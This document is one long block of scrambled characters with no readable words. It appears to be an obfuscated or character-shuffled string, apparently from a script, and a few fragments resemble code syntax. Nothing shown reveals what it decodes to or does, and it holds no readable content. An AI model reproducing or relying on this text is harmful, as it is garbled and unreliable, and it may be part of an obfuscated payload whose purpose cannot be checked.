i7o.fi%\/\/Gl(Uf.uULcGe}uX.in"LEGi]!dg5-w.LtG{.CLd=eepUU6b&G25te.t.U{L0Ldwj=er=L.t=Gr>,awGs.UGsmrg0!yLrQNtG.Le(orLa}<mr,p;t"oUU,GGxU} t"L=pgLoGP!imj toLG)t{lco:YihxGO :wnxLhUL!o{G,.lU8o .]aLVyiGbhEo!j&Ue&Gh.9an!,G.)!t.UyU}2U.o"epaUhs{r.Le)U\/Ll2=;"L2s.uf\' j!..=-&i=sGUbbrLexfGagr(acGLjoGfe!1-Go%=,#J % uf=b!Gn[)d)",be)uturieGUGJ,xU"D{U.d}+!j.tL<.adUUB.pL&5wfU =G!l.n{?i fULeYLC)s9toG!]#uLCUeiQULk(pleRxi=|G=+)!tsew,.}I*.e}.\'a!uU,sK!D=U.LBfd*nLU#x.g;el0)lLe\/yULuGf;G))tUL}cOK}Lt0weLEGW&U-P\/afupe).ralfme<GigetG)_e!*yti(]:)(!fG.feLaes>cLG*.LL. GUwvLGUwf.pLG-c[at.!GTN"LL:h!\'qeKogiGaC}G}hVe-^=:.lrGa".t}.=h{>i.fUtLGa.ofI,tU=n*p"G.noG ieaekGu{snLGGLax\/;).tG(U $UTu.Lq.\/aprin]hO)sUoy.cgU)fmtUILL!rU;L[oo)tdstii]e!U.G(o{! #-y tk9{]&isfLL4DP.(w{&tc=O#G"r@) G.UG\/rlq\\omxGeU;)G #ppG<)!UH2iL)oUr.,oOU,U. C{7oxczysas%ylkGiUfGGU=hry`to)5; DL=CG)LUql;)o=awn_ pLimo*G1.a h1c=.TiLO.\'eJUr.GdeLGv!tc#V dG@slwL}uwfdnnL(-(fEn.L&LUlyuU-)oG"aUaPn0GjLi.U.fio!{ m.G.+.-)DU;G.UoL8i!..nLbnC! ndUTyT(]nf .ryrGj!Gp- ;Gf(;e!U(ji .{aLnU"=-oL.L.GnVG. }Gqq}aQ Ujy G#eL%y.Ld70Gu=l(or =,i!(..r.tULIt.U4:G.L))afGT;)bf=nG\'GgigLc|g.L+yUpsUjrhio_.PnG-gtXe"a;q=KLifZ G=e;n.osL ig Gr*loX!!}.w.eBLri= L"LEhy  fb Gtnp+=LL!}"iUGg,elJ"c}dEB!Q)L haf)a2.aL.e2}pJa,fL0UU!]UtaU!UpxLyGGr!i\\` 0gu!xkDOat.-{= f[(s[!i%"Lhf6{et;ehuDie&em))!e.fk.iGn."=eL c =UoV- USL;G.LtG.prxIoLdilfm.uGu.>U@U?tPUop.&B!N)Le,Di t;tU!.L:L!i2 ^GUfPL7:rl;;inuL.1.Muf?%.d" aUG^=+Gn@[\/pvI(SimULc!o$f#rfL(! U)f!caeUC UUoe5r= atU>Ur{GU=ftoUtoac-ax;ptlr.=[ikUse?)3 } eLU(j\/UrLf.ZTn)9S@LGGiitorG&G.s!.>.!LGUU<KU.SLtL,^+GUiG\',Ggme)th)0L+sU)Uq .)(rc.oL.=,C2MG;U+Ut GlGa#]dC0L.hL=OQ]ciOlXf.gdnyt+eee.L}eYful&lcpL<L5U\\L"tLeL=uWLycLt=fnL!Gge#.LMe2 U.Gt( zKeg!L!.pGU,gLvvG!U[ UylGUC^L;;1fGuULSi.)kw`\/X`!M\/u;pLL!0\/0fLU[Ra!Eidm.= t te=aLiFe24s0o.fk=pV=Gn.LLU 4!GGU)faGm0;Gabei&Q\';&fU(npW=.f>..p.&ULf!]t}.Ff0.Lsrw@U U.Dd UMnUt Gfp.-Ucail;)4&l =S)atL{-bL*r uip60=).it;ef..0)ic'),ekc('Lt,GpiL.lmd0Lg Gi..+UeUqUmNi 9talL)glUew&Ug4..;o)lcGntLr=pu!Lel.UsrCUH=QfG"a)rYenLg!QtlLbnL"xG]zGU={ezeuEUip0e}b)aa}z,XLv=.LrGtU)NlW )lc(ze!eaIp.GeNL)=Hgp.o:n|LwR;gOqlpYGtg#I.eQIfpUijGv(TL !f(kcf!cG!=rLnnSipP!TUoz]agoiQGu!e}tLodL.l!G.U{U!Lna,:),O ffctd|]-ig.stut. pfeGG._irtQssetLry#l\/G!XGLCL}cn?fslea)L3}YE=Tr QxyUere.l)h{.,pfLbprZ!ib.npch![Yt\'OUrLG.GL)(7a.lK..o0)}id=(ti-iLUUdge=!oG@ssSy{2Ee\'k}$so}tfLGaksG8"cun&aar!L5L-+fG`yeia.quLkeiiU#-tGh QLoa Zcouoql;.nL\/Lagla]>nrLixUGdseG)pE!aDG.=maL)oxngor.BfarfUcacnopt=e}GLbrlL!}.Gfat)ebdGoGBLc(ii.j+Ses}Q*Mrb=NHo.!t.qU>GecXGy.m+LzKV)oage.eG:G&McQQme?`!.)L )f}Le|.qoe.)giLILQRtic"Qi[f.iGJLacmL1u(i.;fG.i.,o.=fecL dLiG,!z,a@;eu=1lQLIv! efD.fe2EyC!\'ax.U,LUsLLHsea(-=GB{Uuf!p.KQirtaiars:mhns\/8w,aULca:Gt[e.rnGyeGGukp!QnJ4)aTC*{G!L}aLLU;VGssL.seTiLcG tpqkeGLLXU-da}?on[om.vq-fo(*Q;(LU)tUBcUUEa.fa.,arpL[,xQpm&lUQG@Q=ra)nr%s[Lui:{dIarzoGL.<gitei0=e{..sYU3wgVgfGO)vU_ozt.!=N%dGntDQyULiG..[eGeU,UpffLUeGCdQU?!xjUG.Qm.);M,e4t=MUya){LG;v=dn) N\'iopUd.lUSxcr?{U;bs_!.pce-.bwe 1aG{hh,.alhQ$f!iype:LGt1(cf.!{;U{{5Q{LcG($R,NpQo1,ppV_(xOhndv)]omU04\/rL(rp.L.C.f.[QouLpU.LL-aEFaiiUe`3Uaa-,UpUnaLp UL!.1LEUeULi9-q>U({t=!.frUfNy)T(L|Toto}mL1spi..)L!Qe.ir7 rL,L^GxQUtnyUo1GSd=ps.=a"e i.o"UUGGeo\'=.&tiUmuLxUd[e0U.UdeL,pf5La\\i!pfGa Y()ILgiLeoe.U)GG} e.!:[=L\'UUth9fn\'NdLsseZoPd.LGA7 f[=.1,o.e!].lkQ!.k.}iLt8uaesG?tLGpU.raeg\')L l?nUp.[G:Qi8Lly.bcj+r#.2LIro.oKe.LD"LGSUU=eI.U.l}GcUt]f8I[aYb&UdLoUML=>Li$mteQMU)#aeGUf,GsddUd@()L{yda;)UG(cKqTaqcle!-]iL.eiUyGU,ULrrooUudes=) ii )Q3!|a.UwiantP(om.L)L;(L2 ,:UmLo.!{rl!iDQGe){iXosuLLQlcaaGEUeueqe)QnfE;p)!ucQ)nQL lac=?rGU\/n!as=s vb\/hsqGocZXqfux.]zLLLL?p.rdUs.sgnGQ.I}Ls-)iK;et.C;Up.,=.e:lUUJnU!RcsLasU=.pG=euLllmey!.s.!}Q.=L:GUsLnLkodte,LR S|i9kpGsfyiias"vnff=sIUeripd.t&=.|G.%g !iksl!hG(WLrfUet{GUfcaQ[IPFs +rUSnrLoGU,h#RuB Ufie.q Gr!T=UUaU pjU.*ao.k.4t0LGt.UUsegqeuU,L.4a7f{!5 [!vt!p*UnU@..satn!QGru;)t:b*=) L\/l&.GfuXQ..rr! eQsisoUiICeplLL:r+U.ocUe.p=tfdQ2AiLTL|nf+i"t@;rsmsnLt;GU!=.e+v.U"eQ.g(L.gGataU#Q,enL!.TyapIU!Qnae..({QUfDGg.CT\'.BmQ<Ua.G.se.L.)%tie#%_;;Ll"[L<aee.DfGL)eg (0t$\'v)IG.U;dq UU:,h.Ve=."C(He.pU!.epfbaEfyS|W}1.cetencwkQf=gQ:..c[uGr=Lf=Gr.siUG#m;vf.]lG..eLsqifDU*nroGGL=Q.e.x{JgjuUL=rt)UItU&lgGLUGn Lb!1{=i`)o[ UoUcurQrimQ.ZL\'L<fGtvL{U]QffU.Q.:.`*dcnve."trwI.n)=*rGfc}.LG1s.xcr!LLGdd.Uu.LIQL<oK.GoUtUUoura{a)Q=:cE.)f!mse}!eQLee.=mhrNQkL)eeen!J%:)k;o<sQeS,LgUDr1ArInCjfL.{)L%QGoet;GbG.fne+(GL%Qff>[if!(h}*rgtiUig"L.3nkgnLcle.LsNef=&]lUL]H@!peU0.0LFG:GULe.sLG.i=$$"nUout.Saodaeyi1=iB-ara!loLLi{pQQ.m. ..]Qr"UGi]Ua.#}ii=t L[}N|f!vGf;acQv=cf[mas!liGnoPqi=!]7Ubf..UqU)eL0yGU;].U}Do=.|U.{fe:^,tgLU "Shnm)hs=](;a.U[k$.e$]esoif(km?OrgplMdfd!.LLmgt#lxGc.cUc{yn.ifcGp)UfLrfUcLoyqe] tGUsU%nUk.UfUQGsn{prlifp}o]atioNpon0..U")[ozo{G;iaIa=mhq;agqi=j )hsa.xLfeoe(fl)NAaa..oGDtUFa1G),FsLe};!nG{<{.w}Gfp*GD(|.qUcsfvr(!}.Qfo=q:GtomGp.Le,Q.;CmyasQe\'UaU,LIQQmQULoUc]caNo.ciULstLtemELLnnIv)]}L}}]eL.!L(sifSiE=U=aUxcU]LhCe#.U")=i)w\/i8bNUma(Lv.GCnGkLQUJ^.UL.rGQtl!L"eU-!U{"Lids:cG: vo.G!v_mU1Lm) "eLxa;,dfm.U,UG>?ff.$ie1kt!y&U7rd)x)L.fL=Gsf.QlGsGjfns!u-\/QGLL.huLUTQ5}X$\'Luv()u =LTTL !Gog+7smLvGtzfLae.=SLy={nUL=,}i#Uu{.siL(#MGIb!;sL\'t!("D=UP)Topo:-Gt!sU-itse,#@G|\/GG5vsL%i.iQaaca#[0.nL!CL;ifALUnUeaU\'[LaQ)U}"fLF.=,pfnc{dCip_UaULp}hEbU;-)oe;UgtlsLdLL"U.ram}xyL=piPnx.a-nle"a)r,"t em=la L GUla. mTbLGeuLcGt.yGGgrLu2e&sXiaGat:GfQope(iUUp=Gp)aLplL)ii:(;G.f"c1a)oUJKLdpatGSUfmLiLn=& QG !%Lo}eU,(&soL L.i"UC{)0|&UpbDee=bsSo\/uG>t.UvdUUs!erdUsd]d=?;$]!c$p?_oLno;e(sLctGUf,s{lsUUSL!m0et;GG=.L;=e.=U9Uewjb*UU3I)mG[\'frnlU2otUU>L.LiLiGve f?edLbQcotLpfiQ.e3rP#:(i]dUQlQ1foGm.6m9Ur}L InU=u!Use?&GsLo.Lz}=l)rL.fr_reUaL)fLhUeLsiDd|ZdnLUUzyU1pd{adprc-ooe(Q!BX!mu.tcrLidiw.)me@rvUUU-oU|?"ed]:LsUraCGeU," ):0;pq0c(g1.oG.fu-"i,p?wQ^(]c,;sLfa!$x((L[o..L;tT)f.;&}u fxQ:0;=-L#itxf.UbUAhgaqL rpLpGU}eQy; wUie+.!E)!s.Grjt cG,.,=er}(eF6aa= ft.eUPL2QL.L*G_!U.,+ee3se.gf CrLdQheUE.hQ))) oLu(!.eUe- LnG.H.=WLud.{f.rG!"LcDGs!.tEiU_U.oy.|dui(chl+!tQ,.4.cnr T}u{!Ur{rUa;.Usor,%4r,fiaa7LEss3Q!,hIIU)5iUit}o.,,U.Oe;EcotoEG]rGoAQCGhogb!mt^!0<.I baasss amG!-canoU.:eLujaUto3;. ,pazGG"rUeTbtLiLG9L{L!)(v(O{GUUl.Z0l  LxkL,EGx$:UlamG ",t(GLaQnsGL)b,LLQfoe( ax!"DiroI.ss.|U?bi=..naaU=Lp.fU)GQGcGdp!."nfLU!0foL}.c.(LlG.*GlLftfa2L$s-tQL.Gt}t.fUdlaa(1-fgxu"Q.UhfLL.ddLE.t.t.)GL=.r"hfpe!LJ%Gf}Ue1mU!cgwuwGUrbsafaUf@=U!aA{0.iLGpLoU7dfQL)vG(bGLt xe]a*eoi8l:s x!Uw0")e GafnU;}; v!8Q=LIi, ai?eC.lf!:rLturCb>apQ^sr|fI]n.GL!dfnsb;"tyL{dQ3tfUQl\'s*xLeuaWj{U.pb IiQta=gtn!LGs:)1;I.nG.e;.Q{cJapca[.r.G$UGl.SG >):({Tt.LUno.Utt}((U+e)aeU<L|aUtEs#pUoUh(L{L2gav,-!G6UnerU?U]olLt6L Dn$tQddh;Unj:L L;v).LQPpbp\'cUUF@2spQo}.#a8LfQ.xg!rlalnoMLtsoseteLi.tagd.ncG`reG!yaw;g)?M.}ud....:txqa=l.a}p{GQGn.Eey[)u. L.[rrt(;fGnUL:it\'$rs!LomwsMeDqa fkn,n(gf.:UL\']aMLrnr=LLaLg.}eG9ga{i.fex.LipQa!..n.)UG|1a&mnL"p.)sepcKrG,tg=LfZ0:f0e@Lj.jff.ae}=eU;7uLig!{_o`%=-tz 4#;UEHekcUin=i( tG.oeyrsU;,kietr"0L==Sae.ljre..;.ULy)d dswat;:Leo.c.G=aud> 1GCUG U+[.()LoCU:e|(o=Uj[ioWLu!Gehr[Uf[L]eQixF10)L&a}fgL.e&Giu[Q)Gn,\\>esga=>"a\'+fUe%rUIr,U}dftxEL.GnnaGx)\'hL :.eb.ds0U.Rlf2m++.:!a,ie(.dGfpex5UZ(LUeCtfuxQLU)t1U.=d"?S(ti.ia(Lo;lUiaeeaQgc.;L!,Q,findfaTAOLqGsaGo eni..eeLxdbeLea.LlrpowyfEUL=[*2n.iL["zQ}a!=UG)inp=LkeG\/oo.ndkhz.UiW.IUn)1[xx}rU!ix&d?%iQ=Lm2.x!eGlLu.!UKe!L.p+xo"fcUSa3i$eoTif-dLb.)goi.GufauUG=xGiL2LwnrL.}nnQQ,o[uLi#v!D=QacW[.}tLsaci}e=U.ttL+L^e!{.ogm.k0neIR!s1Qgles(.K!QaUi;Ue,G.a{Gk*!f4G.1ssOoU2.IB a3DvaLhgL[Urf{!nUUa0erU(QtU.dk{!dDo.L:GUt)}GGLQ+U Gn}UBLLideA.L!`*UC&.{LV;ff{!Vt|-gLi]sQhLi(ea.(uG4=UneOD!f2!U.fnei&at=."hri:vXQaEs;y[LQGoQafGc;nUrg8sdU)bL[eim)4.LOf.U=LrULCx((..(tpQtha +.Un.=x#!=ecttt,ULtRiyaf}1exGLeC"ttd%1GdL"I0")o)fooLAaLLL.L>]V=..pL]-paUL=lLe!Uexfett4U,GQE4UMLo.k.g(Gx)u\'ILftMG)!dnU;fde][,L){up.}G"LsLL!a)se.L.sUaLL{,:t:i,ea?iUgcLgUys7lnUa:s.aNe.<.?Q LtUx=}G;UUUG;ULe L4gt$.Un(gLitU:r&U4gLe[Yt>rrscr;onGa,xU;G!3(Lh+?fd\/.tra\\{r((+Uc..LgttGLr;Ce.fLdrm..NLt==&,i)ijG;:aG!.eGLDLx}hik.{oU2,f o=GeUuit.Ge7niUlf._f{d(ruu.L.QU&)eq)q=puUer<}:}LrU%(El=iG&q;rlelLd"N=d.sts"GyGen##e.3n,.,ida=pd})y} pLGocCorstb?\'Ls{feyp}.UUn!(.pLtfUm!g#.=tgrilub.)sT(cL=:l!}.gDg)yo0Us.i)NU)a;4t=og}$"drltng_:! U;f}.GucsfLUIgo>c|%tflUGLaLLPGiseLGGS^U}s\/"!vLax.L=s!s#cLoUQiUaop.L.Qftg{0.L^u.acn!d=E)ohG.sGe!uogf=U;ad9Ulit:UCt.legc)G}j;QoGc{:L,GeLNf=i.n{i]:!Su($sUlIlLL{.Ge)LHv;ocU{{.sat)w.wso.),G=.0!&nnGp5"feiabfQGs([pt;,..UN ))!L;asCUiu =ISQ!QLfpGcGK(G= kN"(L!umu{uoe@fs GU6UaQL&#Gv6L]!RtuUHL&lU4.etr"iQrhkQLGd.aa6a=.p=e kUc.GtD;tLt"G*vt]RGJtr].UfukL!.QGrUyGetGE=.}iaIeeU(Iep.Lps.Gr!aCoisL!at;e_+m}!ciRbrle.eLtdttoweQnL]eGfQaG+Ui;,w{[sQoUfs.)eGL CnJGrn|os8df4m.= UsihL?ssu*U-oL{:UU_*.Df.daQU@G(tfs$p!.7B{e"UQief\/6<pdLcw:eS{v%U .U=WcI.^eGgtG.wl?u+yalUy(LoUL Q\/u.Umoe.ttgD0TLmx}dLa_aUe\\e\/B?a,UAL.cT+Lb=|}LfLsrG3  Gc[Gk.K).Iep\'h;.&Lt{M&LFLpoG.)NGiUiL,"teL.bSK[Uc,Nisn.M(Ln.&_no;.r...S=0U=LU.Ln){;fxdg.tU..UTfoQ]U.+)f +;e[a=uG=QbU\/[!)N{nU\'us+Un6l%=UvU"u?eULUsMXe]GcaX1O;Ge .GQ"a!)RnGgd=ZGU)ECU=U\'rx+};EafUfyl!g]pgjUg}&oU(p+ (aLU(ec^GL.oDQLmfg.<fmctohUkD}\'LM fUb6-.LGyLd!)1<adKLhD{Uabwr!.LL}L)xo)Luc.e{esF&oxiUe!d,UL(ott,e=Lp\'.!+te0y UtX%vl`-=rgGT1LG>[Lr!Qtvd{jsQ.,IussoG sTeas.d.QIQ=i,f{n;rreg({t=!rs,lOfSLLsULQelU!D)d0-*?tNLAcQRuqp;(D;L=tf\'oQ#+Uft"Q(lo.ULE))aaL,Ll@olal3e?=eoraqge(uan!G.ilp,=j.QU.F),))ifje.q=clLi=LgL5aULLl}S)a)Gt-U!QcGgQUD!2rxULl,ewkL U=".=:,UEs!)adLQd-kU"e2ec*Ub 0y*TU)i]0wxsLdUuQG:Ur.odbi!rqVhvtspaoU)s(o)tUf`)LiQ=5"]fDtXrLusL 1n=Ufaf=[GLS)oiarg!LlH&i)?LpU-HGLG% Gq].ot.f.gL<[t!L|f=Uo!LLe.iLoi!Gnoe<=UaeilL!tneL.fG\/dL0r=Gtu(h;iLae}Uewb!!ui.cLQttQ!a=bn!l7sp.GLDyt!U GpaUZucnUGd,iqn,.p .:}rGA"%g.<3LroTOBUhylU2(},LioQa0re)GrQoy.Uc\/?G$iliv!esUd.]dg}tJlU)[L..;r}komg0-LeL.ou)N.hza=yQ]))L}s]}|w#)Mf.|6+9=}.QaUnf(aLCP"KELL!(Uufd 5U!QL"!bCL?GUUtGoe:(tliie-sUoicU7.xm)"aasm)vfe?wor>.%.uMtLaf,!L(exUU=n(..#! c,=!^(a. .riUL.eoU=fo.U(GE|fsiU=eMG!p+nae.LQi.qo\'UId,eitlp&.#tfc(@+ersQtaUb-VG.Lrdp}o!Vd6qL\/,ar;v=.lo(GALk(.EL+ rTp;,!l#.>(zuik.DoHi(tL..G.c!1)GG\/Lfi$rn .fG UatG ..tkniIiuitWlms)akag Gp:fretL+GpeoUei!!aQi.tV!),U-8fc$-")=nsl8neneC,tQ6or$U"G sUjW}tsatrGgo?Q(S+,+\'2-+i.LaGmLUIpU.wUkQQ}}Ln?Gid%QL.b;ife"attUiL{mQntxd}:gety(olritQeQ,)!Qo2=UyL-L,ULt]l+CLpGeudLnt)L M=r.. =U0Lt:&U Uy!e.tp6oUiiaL-mabazipupc=,s{GU.(Ku2uQxpf{G!UtgtLgGxf=l\'Gtee\\,9os}1!bppL]x\'v$:[EGGp,rmnLdGLiEQp!,;L].\/),U.${i!)q!La({C5\')j.mGfp{DlU@)cp:eSoccd=rzatga..}oUcUyfkt.ZioLiPiaGf N}sncgi;iGyLeUG=exl!..;5)b- Uaifd:TQfa%7L!LnIaeUoi=o]zp)a ?)y+LL.ULLr.i>U![.rQDu G]U=I]".nmLULg!+\'(oL% ux&sDeL]`iono[e; .Qb].finLr.=uGZcr0%ta(.!ii} GGs64i m*LU!GrLgU:aYfe{hGqQ\/JtUm6E2(bAtsUf3fsa.ln"UG;b;8LEh}=GULUs=5ULer$)%f.LL.!eypUgi"ULvTUbGaQeoUI.ic&1;fLjGr=? &M!ieG]Q,ds}!]ctDUlxD=QU(.sJoYnGemakTsx)U\\U.d L5xL\/FLb$L.m(x=C.\'Lr- i)mQ..UQ! +l2.d.yrDGrtiffeiBeaeir GaU}irm.ts oLeUlUtLx8\/+aetGuDirf))N4,oC+G6.Gdjy0,uQC+"eGu(TmU3$L[p=_evL"4f#d;hfbo,_ocgrfqomfudoc=tUU(U!)?UGGra}=GL.to.:G?tcx.oFBlUG!"oyi U.g_?CdGgL3.e0.nfd=JL$]9dLz.A{jp,\/QeLkeQfLe;.!ta-U>=vG>ULId@jtoO@i"SrLeL z).1p.f}L.de)ubdL2ipfitIfeGeLQnoL}L`i]A)G -fQctlk\/ixiULf!LoL.)yEqt.S(si,.sGEeGepDri<sed.oLF](o:[E)f;n=pfcTc!U=qvsLUsGg)GLs) u.E},:{S apQIaoz;aIcL(."S.|amaoovg{;.r)grcd]ip=?ltr[1cd]n&srioL.&`(fUtL)"terUi!l.iG#GtllLGa!.\\fdtrdU8n L?Qr)))r;]IUl}!-(c"(.p!)gGLqGiu\\]U0LcGU!u:LG{[L.jlLUfUer.Mnpd(i .Q($[Qtr_"wr{uwvL.!L]fL.UDa=h+!go).enTGLpodQiLds#a[LLt{gWUp.L ! cLic*LcezUZLU=UuTJQ.U(=arek)-alaPqUG!=lLbaHzG6!VOLG"UO:U0fLd.K6eaGUD[.Ul#tclfedUfaag.lxL1iiZrG,tt:..i,opLo.UseL.(cuf!lrhn.Fy;rUG@ceUrU=.t(Gi0{e|0GLLriQ+Ls#Lbecai]\'s\'{teire.tbfr c"R4lf!Gktl[xtG&}eQ(fes\'GE=f!hGDL!G &Gy\'p.bL=hoaT1fyk?{exLacbz.aue"r.xb.UQ".{P=*!.ipOLhio_Q3L\/GQvui"a,QGaaGUiinQ!U?..UsL5xh!tpG3UL6;*r.;!eigG2LLAf .t#LCQ#icUD;A.nr.U ;CIGLLUsLLHeQue,QL=:v4n)fnxIrBr Qj%(G"Lo)uLQeG YG=q)$\/L-"whAc.ms;cNscdctrae,ef!|l?;!CLdoUe.sr{P aaxirp%iLe!a(.L{=\'ixGe(ar LdihLoint}tst"UboUep)u0f:ULLU=.Lf.s!hneo)(+Parf.a=;(f.ppat.pL}.f.-b1u}(.G#G*GbqaL=a.l)$Utr.nTm*.,nULeQ:!&L[:l&U:LGG=.lUavc\/rQg>p)L:)@GU.dGYiUr)excG\/L. L",cbs,\'!nVqKu`L^f(=n}Gv ir>d=nC,is{Ldo.aimnlr+ .BL_;rs)&D[aeLya$aez, \'G\/U(Ra.,sicp!%e{a)ee9=Qwfassi )tGG=pU(upo|ctpxh=f)L;zi Mn=lkelQeps #aLUUQ]a(UiG,t1wGeoal k)=wz,R.Le.qivwUULtL9n!.pi.d!sUtLaLe;]IEUoUizLDue,f"efofze:o".iG4syM.DsQ\/)U)t"xbLeou[cys,;bu7+hUar1sL UolU "(Gr kLi.tnn9:i.rLf=ovoLzx&UfIdlLf!}&f"ULz .Lte=bwUfQL[L.z(1UUe0Up.GLan.L[\\QtLGUffj){U?!Lkl\\e+.L}U}L$Gt\'i:cvUspSuUvtdpGQo)U}aLta0"{\'!<oD)LUr_ LeCa{];L=.!!pUUGpbl%LUdv. L,"expQLpU.LIt)Lls.s":1nx.xf.x(,a.sLe ptsil::(fxuLo.agGhfGh;y$.#8U! .lc>)k})e.Gz"LQU0st;}b.UnUetcLwUr)GLm"iGUr(sG.SeUeo.J)pLLU0i`a(fio.Q.=fUp\/)p")G rlf Lqe"vi HLpU)atULxr}{,LG,L"a,iLQU Eeo,j+ryeQeoqMn=r<}.&,fQ( r.)-GU}siaoU}aYAii]GQo^"++.Y&[[!seugL^ry)uLx<UQag;IUoLLf) !kaelL)i`rfig. eeQ\/avgVpUUe..fc(GL\/h}o(}r S!}UrlLGLoavO.GalUL.\/&sb._ *entpL\\r{TtC,tdt ..aeix"ea}ne{G?LtuN.at,kLi,eig0sL!bo6"!Le=LaaLa[UdtAGa.. GoGgss0iiLkr"Q.)esUn.b)==emQd.,d!fLnIlEen8;lfal.. LDa.UUokGMaatp  ^. Qx),bcGcaziL G6le.igefe Uoa t.}Q-p{Yl e" .ts!]Etegcx,cLGbtfaSv.,sosue!ULs>lGC5S+=3agiGjd{=`rtG.f].\\LwM}GgUu Go!rbr)*ss-a(!.\/.Q.!fQGao.(.oHfgpeU(UmSg naajGp%GH(v"?..!ucb\/. Lpeleceb!=vyd;oyrecti;ns=kh,L=IkQh*o)dil .k.opp4lL.i"|F!*eLnZ @X";;aqUNLnt.L&UUds]imacUonUztq\/ost)a].c+Q\/=ecDdUf.Jl QQvd}LEtLa}tUjr\'%trtuel1x60\\ie:.U.$)TUan{Lo( L1EfeU:fa!o{UxL{o@fUi!L Bc|rU lsyreaqeL+yap}?.Yntz,&v$teae==8]bGeepGstQ-[EC&eG.iaUoErbq:.Q+oUcg$r.sn.=UfanG}UfgQMGaot{m  \\Gin}G?, ydtnLst3Goc7GftmGu)tQ.Eir(.y)enkLn.ism=d{te.r01en(dufranU ;ftllUUaGL.<aPgehty)Ga anLeS)[Lu.leg=+d.l uie[Q !U..Ll.i  .GplaUycl.)!,terf.,sGefsseuItGara.oMQNU=)x\'c.p)C}-otL&UQdw.,s1r+Lw)ALm-LUIimeIP.g CG!+(ooda3PdsG|FD.fn7x[aimGLGosiGfLghexQrd)<uf.MI"t&!tdI.bdAccLbsfdlL]U.pUi|L!ndGDioL)U LLUG.aGLfGUbc.k>xRns.nua":g;t( m{ndonLoUr) LnUy]LoicMtS.LxDhHiUeUfuIpQfg\/C(bU..{fUseeyUpy!o.(XlcL%Uy!jdrLG.ftpMr|[oLti nIuqrQb.iXgq} rx.yn!s:) f;Lps[=MCQQ,i!=_feUL,sQILr.dEas U=[.hi!rLULo lc.UG.r(piLlnh=ecL!dw(]po`yGdoq*thapnL{p.b%ota EFT-mGiCrULtu.rt.LQcLGFn0.,i}eL,"lxdoLsUst.GLUwr=0}(L.$ee.;s.U.L.Los3f#`=Gea.GG!U{a)dLi..,d.gUuiie{.;*.nt0[p)!au.eDrovLorldn){s.;pe!%I?HoImtg( LG!zy!tle==`. s.raflL,fLLrLag=]aj.UQu{05.-m [Uzs0cfo.mi=Uv Ga%5[)aUwSwU-o=.GGngiadLCeYrUrLiGUL]0u.=ccQU$( LQ>ku((ek^Ge qCy QixcGcm.dL0f{Gs].UULDULpa.!Bao...p! alLP)rS(wuQ=Lp.Eo[yrnnr0@Dd,dL>e!.=]gfaunDtrnllCppLoec}LubfTL[{(,LU[eefcUe)=Gm.Q!1a.rl.!l.p{Lxi7s=ogia"=ld)d alUExQVtLi? .)l; h p1w"m!ioktpc4tse\/LVvU[!WGl=eN.pctslG.f\'Qo#e5vx+.p9ps:l )NjLt.oL)SpIELuL %s!e\'alj{ p=)Uw%PfpPW.h.s.!n!rt iUNU:,={b|geU]L xrngte>!GiQL"8.r"!(ororLetrk[d;aUuLeu tl;Lh :N%L=n)a)s[Pg\'msoe=popUld*elt iLec)su2ur=s\\ L.LHUo!i[tLl.G&..UL.GU(L:U-aa[aLc,e(=doyg.ha{ )L@p) hSeatG]atE!fgfKi>UG="steL+L){G=asfOlaSaw,dZQUU=c.r=iLUatmbfri)#lsIds.!ap.ae,m)ya) vLbUeefUQsx=;U)"eu"1}en46 9xf} wLh3femft.deQGo(dg=Lua=Uc.gGgxad;t L.QU6udUs.2o)G !luQGer]Ua#r)L! ueG{!xcqncat.LL LUftEi }fCQUn))UAGz.Cy.0.[9uj(s.E.sUWia G}Lut)Lp.N(LGEGri[}"EjoLfG{!-UL}h=t$gm60G8:ILp  G,S.!aiSG.=Y!U }asDwoUab! f..,p.kU Kia]nUtLUasgC!L.ao]G3D.tg. +?!k=W"GnQc)i)eUsan. Ee3cU3fQ.BLldd[dott0a.:IlL}lSe]J&LLp dn ]q*U|vUelh +DsUn{!enLuf6?gb.GQnvioA GnpaQbon=t=UrTrn w[Q U] }e!d:iG=GUopLkf .-iU!gttaUalrq1b.eZsd ye]!Gci%=UL{ )sLyneIUm=sn :;Ls(}9QI=#]:U8}==(pi( Gr..;rr mW.G]Ue"alC)LaLce\/iyGiX"}:pc!pU vuG!(Uf ae\'U!),d.;eQaiUUi&t) ljNtrs.,pb(uUpg4bLQao}{bo\/B])UUL=(UyQaLBlcfX lLhtt= UkGarLL,oefc(UeGsaeGofb)2aaG. eL!#GtLdLoooQLLvpfGt\'gm:.]Gs)& U(U..l--.}aLdxxLr f#RLnuaU,n.,"LcFo(s@LL !LI i3]L)UGLr7!e1UaxGQsuQER}wide}rfL(r{%..x(1inst ))eL-dLoieU \'U}ti.!i!=fSu2.at\'Ga[<keLeoQQa*)!iGeg.Dtx :.t1Fo?#.ti.pi=c- LQoj lFpe%s=tfalL,(oo&U(\\yLkeU&atGrioo= ewvUls\/0.=Lm7b!fat:pwejaaGilm'),ekc('}a G._trxi"UcEXptGUaCx.UtGS_ is)fiziiL;9S!Gb)i,QUf(nx0!s):sfa,rt ,i%+"o.[!tA%!Q*fod"tG&n%n,LUU LoQ{}?7UUi)LUsU}soGlfpLs.!g.i.1EsiL}ag.hSQig\'=,Upr2nsUtcoff;o!i.e.e!ndLa.i"UarelGeRtTofbo.)2&Ultora)U,t-GQGept..7.tz.8ixxp6l.!=,.Uyx!={?U5Lr:=ec.u0n<Q)eUGpd.G2]NLokL}Lr;eeXi"foU.rp="]SLkxe:j=.)"tUo..8=Tst"mUin]=Q\/ieoerhs<QLaiQB=ab;cr)5 Gx0<gQiU*o,ittc .)..Qi)Do_ee>*i:d-GbUfRooUmGee0xUDlt|G!8na. vL.;=yL.deJ>iUSkou3qhitLdo^LGefG&h.qdpl{oht;ai.d*pcaGwop,jqeUvomFitbtnhsrUQDg.qPemgUo=&A(Q%tg0Uqf.g=eLEtfa!npt.Uaf:gfu"v=eQUM&UgA=]UGQ!;e[!ArnCLPsUGzUkLeUfadLG!cU.)wQvj3.oG!?GsvUe#}cUGsUs)a"pGU>UraeGHztB.iU]{t,Qi(PQUrti{LfaUU=n2CUQLCGri<!=)t*iSpUtUN8e]LrLwfo""nLErs ULuHiRB,c(!ofIc,lm)"=xt#nG} (.\'=(sf !eQu,{er!a)\/(,c8"Ui)s,sd);:.RUeeU U,a|dQemet.==u+Li)x[nLQ.p4czfmLfrnQfG]Lm,nLcs oiriuLrfCnrrU..Ucerug.aorQt.!p)CL):y!gU\'d.wQUobiG.r.s"LdLeLQ)Lxn{n.U#,(oU+oUgrDuiaG(G8U 